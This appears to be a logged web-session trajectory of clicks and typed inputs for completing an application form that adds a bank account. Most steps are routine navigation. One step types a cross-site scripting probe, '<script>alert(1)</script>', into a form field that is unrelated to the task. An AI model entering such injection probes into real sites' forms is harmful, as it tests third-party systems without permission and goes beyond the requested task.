Goal: Task Accomplishment & Management: Complete application form


click at [622, 344] on u "Add new bank account" at bounding box center [589, 338] width 128 height 12

click at [533, 57] on icon at bounding box center [529, 50] width 18 height 18

click at [561, 271] on icon at bounding box center [553, 270] width 21 height 21
click at [572, 222] on p "Routing number (**0021) Account number (**6789)" at bounding box center [694, 225] width 302 height 16
click at [534, 57] on icon at bounding box center [529, 50] width 18 height 18

click at [697, 664] on span "Next step" at bounding box center [679, 662] width 333 height 18

click at [532, 56] on icon at bounding box center [529, 50] width 18 height 18

click at [820, 579] on icon "close" at bounding box center [822, 573] width 18 height 18

click at [725, 667] on span "Next step" at bounding box center [679, 662] width 333 height 18

click at [682, 660] on span "Next step" at bounding box center [679, 662] width 333 height 18

click at [653, 268] on input "text" at bounding box center [679, 275] width 357 height 22
type input "<script>alert(1)</script>"
click at [698, 656] on span "Next step" at bounding box center [679, 662] width 333 height 18

scroll to position [25, 0]

click at [714, 667] on span "Next step" at bounding box center [679, 662] width 333 height 18

click at [607, 227] on input "***00" at bounding box center [679, 226] width 357 height 22
drag, startPoint x: 607, startPoint y: 227, endPoint x: 429, endPoint y: 219, distance: 178.6
click at [501, 219] on input "***00" at bounding box center [679, 226] width 357 height 22
type input "***00"
click at [633, 211] on icon at bounding box center [627, 208] width 12 height 12
